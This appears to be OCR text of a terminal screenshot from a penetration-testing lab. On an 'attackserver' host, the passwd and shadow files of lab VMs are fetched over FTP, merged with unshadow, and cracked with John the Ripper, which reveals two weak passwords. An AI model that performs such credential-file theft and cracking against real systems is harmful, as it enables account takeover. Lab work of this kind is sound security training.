 Applications Places Wed Jun 3, 6:38:19 PM root
root@attackserver: ~/CPT
File Edit View Search Terminal Help
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for shadow (1176 bytes).
226 File send OK.
1176 bytes received in 0.00 secs (3459.1 kB/s)
ftp> bye
221 Goodbye.
root@attackserver:~/CPT# ll
total 28
drwxr-xr-x 3 root root  4096 Jun  2 19:40 archive
-rw------- 1 root root 14240 Jun  3 16:44 cptvm2_rootCredentials.pcapng
-rw-r--r-- 1 root root  1742 Jun  3 17:09 passwd
-rw-r--r-- 1 root root  1176 Jun  3 17:09 shadow
root@attackserver:~/CPT# mv passwd cptvm2_passwd
root@attackserver:~/CPT# mv shadow cptvm2_shadow
root@attackserver:~/CPT# unshadow cptvm2_passwd cptvm2_shadow > cptvm2_unshadowed_passwd
root@attackserver:~/CPT# john --wordlist=~/dictionaries/mangled.lst cptvm2_unshadowed_passwd
Loaded 3 password hashes with 3 different salts (FreeBSD MD5 [128/128 SSE2 intrinsics 12x])
Remaining 1 password hash
guesses: 0  time: 0:00:35:48 DONE (Wed Jun  3 17:51:09 2015)  c/s: 18623  trying: 8zyzzyva - 8zzgl
root@attackserver:~/CPT# rm ~/.john/john.pot
root@attackserver:~/CPT#
root@attackserver:~/CPT#
root@attackserver:~/CPT# john --wordlist=~/dictionaries/mangled.lst cptvm2_unshadowed_passwd
Loaded 3 password hashes with 3 different salts (FreeBSD MD5 [128/128 SSE2 intrinsics 12x])
windows          (cptvm1)
linux            (cptvm2)
guesses: 2  time: 0:00:38:40 DONE (Wed Jun  3 18:37:03 2015)  c/s: 18570  trying: 8zyzzyva - 8zzgl
Use the "--show" option to display all of the cracked passwords reliably
root@attackserver:~/CPT# john --show
Password files required, but none specified
root@attackserver:~/CPT# john --show cptvm2_unshadowed_passwd
cptvm1:windows:500:500::/home/cptvm1:/bin/bash
cptvm2:linux:501:501::/home/cptvm2:/bin/bash
2 password hashes cracked, 1 left
root@attackserver:~/CPT#
root@attackserver: ~/... cptvm1@cptvm1:~/CPT root@attackserver: ~/...